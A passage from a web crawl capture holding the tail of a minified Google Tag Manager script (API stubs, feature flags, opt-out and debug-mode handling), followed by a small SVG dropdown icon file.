function yC(a,b){var c=this;return b}yC.J="internal.enableAutoEventOnScroll";function zC(a){return function(){if(a.wh&&a.yh>=a.wh)a.Gf&&G.clearInterval(a.Gf);else{a.yh++;var b=Db();sy({event:a.eventName,"gtm.timerId":a.Gf,"gtm.timerEventNumber":a.yh,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wh,"gtm.timerStartTime":a.Zj,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Zj,"gtm.triggers":a.Sm})}}}
function AC(a,b){
return b}AC.J="internal.enableAutoEventOnTimer";var jc=ka(["data-gtm-yt-inspected-"]),CC=["www.youtube.com","www.youtube-nocookie.com"],DC,EC=!1;
function OC(a,b){var c=this;return b}OC.J="internal.enableAutoEventOnYouTubeActivity";function PC(a,b){K(this.getName(),["booleanExpression:!string","context:?PixieMap"],arguments);var c=b?J(b):{},d=a,e=!1;return e}PC.J="internal.evaluateBooleanExpression";var QC;function RC(a){var b=!1;return b}RC.J="internal.evaluateMatchingRules";var zD=function(){var a=!0;Tn(7)&&Tn(9)&&Tn(10)||(a=!1);return a};function uE(a,b,c,d){}uE.J="internal.executeEventProcessor";function vE(a){var b;return gd(b,this.F,1)}vE.J="internal.executeJavascriptString";function wE(a){var b;return b};var xE=null;
function yE(){var a=new cb;return a}
yE.T="getContainerVersion";function zE(a,b){b=b===void 0?!0:b;var c;return c}zE.T="getCookieValues";function AE(){return Gl()}AE.J="internal.getCountryCode";function BE(){var a=[];return gd(a)}BE.J="internal.getDestinationIds";function CE(a,b){var c=null;return c}CE.J="internal.getElementAttribute";function DE(a){var b=null;return b}DE.J="internal.getElementById";function EE(a){var b="";return b}EE.J="internal.getElementInnerText";function FE(a,b){var c=null;return c}FE.J="internal.getElementProperty";function GE(a){var b;return b}GE.J="internal.getElementValue";function HE(a){var b=0;return b}HE.J="internal.getElementVisibilityRatio";function IE(a){var b=null;return b}IE.J="internal.getElementsByCssSelector";
function JE(a){var b;K(this.getName(),["keyPath:!string"],arguments);N(this,"read_event_data",a);var c;a:{var d=a,e=Hz(this).originalEventData;if(e){for(var f=e,g={},k={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(k)}q!==p.length-1&&n.push(g)}for(var w=[],x="",y=na(n),B=y.next();!B.done;B=
y.next()){var A=B.value;A===m?(w.push(x),x=""):x=A===g?x+"\\":A===k?x+".":x+A}x&&w.push(x);for(var D=na(w),E=D.next();!E.done;E=D.next()){if(f==null){c=void 0;break a}f=f[E.value]}c=f}else c=void 0}b=gd(c,this.F,1);return b}JE.J="internal.getEventData";var KE={};KE.enableAWFledge=T(23);KE.enableAdsConversionValidation=T(14);KE.enableAutoPiiOnPhoneAndAddress=T(22);KE.enableCachedEcommerceData=T(29);KE.enableCcdPreAutoPiiDetection=T(30);KE.enableCloudRecommentationsErrorLogging=T(31);KE.enableCloudRecommentationsSchemaIngestion=T(32);KE.enableCloudRetailInjectPurchaseMetadata=T(34);KE.enableCloudRetailLogging=T(33);KE.enableCloudRetailPageCategories=T(35);KE.enableConsentDisclosureActivity=T(36);KE.enableConversionMarkerPageViewRename=T(38);
KE.enableDCFledge=T(41);KE.enableDecodeUri=T(57);KE.enableDeferAllEnhancedMeasurement=T(42);KE.enableDmaBlockDisclosure=T(46);KE.enableEuidAutoMode=T(50);KE.enableFormSkipValidation=T(54);KE.enableUrlDecodeEventUsage=T(80);KE.enableZoneConfigInChildContainers=T(83);KE.ignoreServerMacroInGoogleSignal=T(86);KE.useEnableAutoEventOnFormApis=T(91);KE.autoPiiEligible=Ll();function LE(){return gd(KE)}LE.J="internal.getFlags";function ME(){return new dd(hz)}ME.J="internal.getHtmlId";function NE(a,b){var c;return c}NE.J="internal.getProductSettingsParameter";function OE(a,b){var c;return c}OE.T="getQueryParameters";function PE(a,b){var c;return c}PE.T="getReferrerQueryParameters";function QE(a){var b="";return b}QE.T="getReferrerUrl";function RE(){return Hl()}RE.J="internal.getRegionCode";function SE(a,b){var c;return c}SE.J="internal.getRemoteConfigParameter";function TE(a){var b="";return b}TE.T="getUrl";function UE(){N(this,"get_user_agent");return rc.userAgent}UE.J="internal.getUserAgent";function bF(){return G.gaGlobal=G.gaGlobal||{}}var cF=function(){var a=bF();a.hid=a.hid||ub();return a.hid},dF=function(a,b){var c=bF();if(c.vid==void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};var OF=function(a){this.D=a;this.H="";this.j=this.D},PF=function(a,b){a.j=b;return a},QF=function(a,b){a.K=b;return a};function RF(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function SF(a,b,c){if(a){var d=a||[];if(Array.isArray(d))for(var e=Xa(b)?b:{},f=na(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var AG=window,BG=document,CG=function(a){var b=AG._gaUserPrefs;if(b&&b.ioo&&b.ioo()||BG.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&AG["ga-disable-"+a]===!0)return!0;try{var c=AG.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(p){}for(var d=[],e=String(BG.cookie).split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k=="AMP_TOKEN"){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&(m=decodeURIComponent(m));d.push(m)}}for(var n=
0;n<d.length;n++)if(d[n]=="$OPT_OUT")return!0;return BG.getElementById("__gaOptOutExtension")?!0:!1};function MG(a){z(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[P.g.cb]||{};z(b,function(c){c.charAt(0)==="_"&&delete b[c]})};var qH=function(a,b){};function pH(a,b){var c=function(){};return c}
function rH(a,b,c){};var sH=pH;function uH(a,b,c){var d=this;}uH.J="internal.gtagConfig";function vH(){var a={};return a};
function xH(a,b){}xH.T="gtagSet";function yH(a,b){}yH.T="injectHiddenIframe";function zH(a,b,c,d,e){}zH.J="internal.injectHtml";var DH={};
function FH(a,b,c,d){}var GH={dl:1,id:1},HH={};
function IH(a,b,c,d){}FH.T="injectScript";IH.J="internal.injectScript";function JH(a){var b=!0;return b}JH.T="isConsentGranted";function KH(){return Jl()}KH.J="internal.isDmaRegion";function LH(a){var b=!1;return b}LH.J="internal.isEntityInfrastructure";function MH(){var a=Zg(function(b){Hz(this).log("error",b)});a.T="JSON";return a};function NH(a){var b=void 0;return gd(b)}NH.J="internal.legacyParseUrl";function OH(){return!1}
var PH={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function QH(){}QH.T="logToConsole";function RH(a,b){}RH.J="internal.mergeRemoteConfig";function SH(a,b,c){c=c===void 0?!0:c;var d=[];return gd(d)}SH.J="internal.parseCookieValuesFromString";function TH(a){var b=void 0;return b}TH.T="parseUrl";function UH(a){}UH.J="internal.processAsNewEvent";function VH(a,b,c){var d;return d}VH.J="internal.pushToDataLayer";function WH(a){var b=!1;return b}WH.T="queryPermission";function XH(){var a="";return a}XH.T="readCharacterSet";function YH(){return ii.Ya}YH.J="internal.readDataLayerName";function ZH(){var a="";return a}ZH.T="readTitle";function $H(a,b){var c=this;}$H.J="internal.registerCcdCallback";function aI(a){return!0}
aI.J="internal.registerDestination";var bI=["config","event","get","set"];function cI(a,b,c){}cI.J="internal.registerGtagCommandListener";function dI(a,b){var c=!1;return c}dI.J="internal.removeDataLayerEventListener";function eI(a,b){}
eI.J="internal.removeFormData";function fI(){}fI.T="resetDataLayer";function gI(a,b,c,d){}gI.J="internal.sendGtagEvent";function hI(a,b,c){}hI.T="sendPixel";function iI(a,b){}iI.J="internal.setAnchorHref";function jI(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;return f}jI.T="setCookie";function kI(a){}kI.J="internal.setCorePlatformServices";function lI(a,b){}lI.J="internal.setDataLayerValue";function mI(a){}mI.T="setDefaultConsentState";function nI(a,b){}nI.J="internal.setDelegatedConsentType";function oI(a,b){}oI.J="internal.setFormAction";function pI(a,b,c){}pI.J="internal.setInCrossContainerData";function qI(a,b,c){return!1}qI.T="setInWindow";function rI(a,b,c){}rI.J="internal.setProductSettingsParameter";function sI(a,b,c){}sI.J="internal.setRemoteConfigParameter";function tI(a,b,c,d){var e=this;}tI.T="sha256";function uI(a,b,c){}
uI.J="internal.sortRemoteConfigParameters";function vI(a,b){var c=void 0;return c}vI.J="internal.subscribeToCrossContainerData";var wI={},xI={};wI.getItem=function(a){var b=null;return b};wI.setItem=function(a,b){};
wI.removeItem=function(a){};wI.clear=function(){};wI.T="templateStorage";function yI(a,b){var c=!1;return c}yI.J="internal.testRegex";function zI(a){var b;return b};function AI(a){var b;return b}AI.J="internal.unsiloId";function BI(a,b){var c;return c}BI.J="internal.unsubscribeFromCrossContainerData";function CI(a){}CI.T="updateConsentState";var DI;function EI(a,b,c){DI=DI||new jh;DI.add(a,b,c)}function FI(a,b){var c=DI=DI||new jh;if(c.D.hasOwnProperty(a))throw"Attempting to add a private function which already exists: "+a+".";if(c.j.hasOwnProperty(a))throw"Attempting to add a private function with an existing API name: "+a+".";c.D[a]=qb(b)?Gg(a,b):Hg(a,b)}
function GI(){return function(a){var b;var c=DI;if(c.j.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=!1,f=this.F.j;if(f){var g=f.wb();if(g){g.indexOf("__cvt_")!==0&&(e=!0);}}else e=!0;d=e}if(d){var k=c.D.hasOwnProperty(a)?c.D[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var HI=function(){var a=function(c){return FI(c.J,c)},b=function(c){return EI(c.T,c)};b(Bz);b(Iz);b(WA);b(YA);b(ZA);b(dB);b(fB);b(iB);b(kB);b(yE);b(zE);b(OE);b(PE);b(QE);b(TE);b(xH);b(yH);b(FH);b(JH);b(QH);b(TH);b(WH);b(XH);b(ZH);b(hI);b(jI);b(mI);b(qI);b(tI);b(wI);b(CI);b(MH());EI("Math",Lg());EI("Object",hh);EI("TestHelper",lh());EI("assertApi",Ig);EI("assertThat",Jg);EI("decodeUri",Ng);EI("decodeUriComponent",Og);EI("encodeUri",Pg);EI("encodeUriComponent",Qg);EI("fail",Vg);EI("generateRandom",
Wg);EI("getTimestamp",Xg);EI("getTimestampMillis",Xg);EI("getType",Yg);EI("makeInteger",$g);EI("makeNumber",ah);EI("makeString",bh);EI("makeTableMap",ch);EI("mock",fh);EI("fromBase64",wE,!("atob"in G));EI("localStorage",PH,!OH());EI("toBase64",zI,!("btoa"in G));a(Ez);a(Zz);a(kA);a(rA);a(wA);a(LA);a(UA);a(XA);a($A);a(aB);a(bB);a(cB);a(eB);a(gB);a(hB);a(jB);a(lB);a(nB);a(oB);a(pB);a(qB);a(uB);a(CB);a(DB);a(OB);a(TB);a(YB);a(gC);a(lC);a(yC);a(AC);a(OC);a(PC);a(RC);a(uE);a(vE);a(AE);a(BE);a(CE);a(DE);
a(EE);a(FE);a(GE);a(HE);a(IE);a(JE);a(LE);a(ME);a(NE);a(RE);a(SE);a(uH);a(zH);a(IH);a(KH);a(LH);a(NH);a(JA);a(RH);a(SH);a(UH);a(VH);a(YH);a($H);a(aI);a(cI);a(dI);a(eI);a(gI);a(iI);a(kI);a(lI);a(nI);a(oI);a(pI);a(rI);a(sI);a(uI);a(vI);a(yI);a(AI);a(BI);FI("internal.CrossContainerSchema",mB());FI("internal.GtagSchema",vH());EI("mockObject",gh);return GI()};var zz;function II(){zz.j.j.K=function(a,b,c){ji.SANDBOXED_JS_SEMAPHORE=ji.SANDBOXED_JS_SEMAPHORE||0;ji.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ji.SANDBOXED_JS_SEMAPHORE--}}}function JI(a){a&&z(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");yi[e]=yi[e]||[];yi[e].push(b)}})};var KI=encodeURI,Y=encodeURIComponent,LI=Array.isArray,MI=function(a,b,c){Ec(a,b,c)},NI=function(a,b){if(!a)return!1;var c=cj(U(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)==f)return!0}}return!1},OI=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&
a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var XI=G.clearTimeout,YI=G.setTimeout,ZI=function(a,b,c){if(lo()){b&&I(b)}else return Bc(a,b,c)},$I=function(){return G.location.href},aJ=function(a,b){return Ii(a,b||2)},bJ=function(a,b){G[a]=b},cJ=function(a,b,c){b&&(G[a]===void 0||c&&!G[a])&&(G[a]=b);return G[a]},dJ=function(a,b){if(lo()){b&&I(b)}else Dc(a,b)};
var eJ={};var Z={securityGroups:{}};Z.securityGroups.dee=["google"],Z.__dee=function(){return""},Z.__dee.C="dee",Z.__dee.isVendorTemplate=!0,Z.__dee.priorityOverride=0,Z.__dee.isInfrastructure=!1,Z.__dee.runInSiloedMode=!1;



Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.C="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!l(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&kg(g,d))return}catch(k){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},N:a}})}();

Z.securityGroups.asprv=["google"],Z.__asprv=function(a){a.vtp_gtmOnSuccess()},Z.__asprv.C="asprv",Z.__asprv.isVendorTemplate=!0,Z.__asprv.priorityOverride=0,Z.__asprv.isInfrastructure=!1,Z.__asprv.runInSiloedMode=!1;
















var fJ={};fJ.dataLayer=Ji;fJ.callback=function(a){xi.hasOwnProperty(a)&&qb(xi[a])&&xi[a]();delete xi[a]};fJ.bootstrap=0;fJ._spx=!1;
function gJ(){ji[Nj()]=ji[Nj()]||fJ;Yj();ck()||z(dk(),function(d,e){uw(d,e.transportUrl,e.context);O(92)});Gb(yi,Z.securityGroups);var a=Rj(Sj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;c!==2&&c!==4&&c!==3||O(142);qf=Hf}
(function(a){function b(){n=H.documentElement.getAttribute("data-tag-assistant-present");Dy(n)&&(m=k.Vi)}function c(){m&&uc?g(m):a()}if(!G["__TAGGY_INSTALLED"]){var d=!1;if(H.referrer){var e=U(H.referrer);d=ej(e,"host")==="cct.google"}if(!d){var f=xo("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(G["__TAGGY_INSTALLED"]=!0,Bc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";oi&&(v="OGT",w="GTAG");var x=G["google.tagmanager.debugui2.queue"];x||(x=
[],G["google.tagmanager.debugui2.queue"]=x,Bc("https://"+ii.Ed+"/debug/bootstrap?id="+Nf.ctid+"&src="+w+"&cond="+u+"&gtm="+no()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:uc,containerProduct:v,debug:!1,id:Nf.ctid,targetRef:{ctid:Nf.ctid,isDestination:Gj.fe},aliases:Jj(),destinations:Mj()}};y.data.resume=function(){a()};ii.lk&&(y.data.initialPublish=!0);x.push(y)},k={Fk:1,Xi:2,mj:3,ai:4,Vi:5};k[k.Fk]="GTM_DEBUG_LEGACY_PARAM";k[k.Xi]="GTM_DEBUG_PARAM";k[k.mj]="REFERRER";k[k.ai]="COOKIE";k[k.Vi]="EXTENSION_PARAM";
var m=void 0,n=void 0,p=cj(G.location,"query",!1,void 0,"gtm_debug");Dy(p)&&(m=k.Xi);if(!m&&H.referrer){var q=U(H.referrer);ej(q,"host")==="tagassistant.google.com"&&(m=k.mj)}if(!m){var r=xo("__TAG_ASSISTANT");r.length&&r[0].length&&(m=k.ai)}m||b();if(!m&&Ey(n)){var t=!1;Fc(H,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);G.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){try{Wj();if(T(64)){}Tl().D();
Qn();rm();var a=Pj();if(Ej().canonical[a]){var b=ji.zones;b&&b.unregisterChild(Ij());gw().removeExternalRestrictions(Pj());}else{a:{}Bi.j=
"0";Bi.D=Bi.H;Bi.K="";Bi.Z="ad_storage|analytics_storage|ad_user_data|ad_personalization";Bi.O="ad_storage|analytics_storage|ad_user_data";Bi.Pa="";rw();for(var c=data.resource||{},d=c.macros||
[],e=0;e<d.length;e++)ff.push(d[e]);for(var f=c.tags||[],g=0;g<f.length;g++)jf.push(f[g]);for(var k=c.predicates||[],m=0;m<k.length;m++)hf.push(k[m]);for(var n=c.rules||[],p=0;p<n.length;p++){for(var q=n[p],r={},t=0;t<q.length;t++){var u=q[t][0];r[u]=Array.prototype.slice.call(q[t],1);u!=="if"&&u!=="unless"||pf(r[u])}gf.push(r)}lf=Z;mf=pz;Jf=new Qf;var v=data.sandboxed_scripts,w=data.security_groups;a:{var x=data.runtime||[],y=data.runtime_lines;zz=new Be;II();ef=yz();var B=zz,A=HI(),D=new Zc("require",
A);D.Mb();B.j.j.set("require",D);for(var E=[],C=0;C<x.length;C++){var F=x[C];if(!Array.isArray(F)||F.length<3){if(F.length===0)continue;break a}y&&y[C]&&y[C].length&&Af(F,y[C]);try{zz.execute(F),T(73)&&wj&&F[0]===50&&E.push(F[1])}catch(Da){}}T(73)&&(rf=E)}if(v&&v.length)for(var M=["sandboxedScripts"],L=0;L<v.length;L++){var S=v[L].replace(/^_*/,"");yi[S]=M}JI(w);gJ();if(!si)for(var V=Jl()?Di(Bi.O):Di(Bi.Z),ba=0;ba<fm.length;ba++){var aa=fm[ba],Q=aa,oa=V[aa]?"granted":"denied";Ol().implicit(Q,oa)}Cy();
vw=!1;ww=0;if(H.readyState==="interactive"&&!H.createEventObject||H.readyState==="complete")yw();else{Fc(H,"DOMContentLoaded",yw);Fc(H,"readystatechange",yw);if(H.createEventObject&&H.documentElement.doScroll){var ma=!0;try{ma=!G.frameElement}catch(Da){}ma&&zw()}Fc(G,"load",yw)}hy=!1;H.readyState==="complete"?jy():Fc(G,"load",jy);wj&&(ik(xk),
G.setInterval(wk,864E5),ik(sz),ik(Zw),ik(Uu),ik(hn),ik(jx),ik(Dt),T(73)&&(ik(dx),ik(ex),ik(fx)),T(60)&&(ik(tz),ik(vz)));if(xj){Lk();Om();zl();Ly();T(44)||hk.push(Dl);T(44)||hk.push(Ex);if(T(44)){var za=Iy();za&&Dk("pcid",za)}else hk.push(Jy);T(28)&&(T(44)?(Dk("bt",String(Bi.H?2:qi?1:0)),Dk("ct",String(Bi.H?0:qi?1:lo()?2:3))):hk.push(Gy))}fz();El(1);HA();wi=
Db();fJ.bootstrap=wi;if(T(64)){}}}catch(Da){if(El(4),wj){var Ma=qk(!1,!0,!0);Ec(Ma)}}});

})()



--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown.svg
body_size: 565
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="7px" viewBox="0 0 10 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-570.000000, -53.000000)" fill="#B7D2E5" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
                <path d="M192.333126,5.4564752 C191.835788,5.51424031 191.449747,5.93691163 191.449747,6.44974747 L191.449747,10.4497475 L187.449747,10.4497475 C186.897463,10.4497475 186.449747,10.8974627 186.449747,11.4497475 C186.449747,12.0020322 186.897463,12.4497475 187.449747,12.4497475 L192.449747,12.4497475 L192.58426,12.4396954 C193.101748,12.3478324 193.449747,11.9351578 193.449747,11.4497475 L193.449747,6.44974747 C193.449747,5.89746272 193.002032,5.44974747 192.449747,5.44974747 L192.333126,5.4564752 Z" id="Path" transform="translate(189.949747, 8.949747) rotate(45.000000) translate(-189.949747, -8.949747) "></path>
            </g>
        </g>
    </g>
</svg>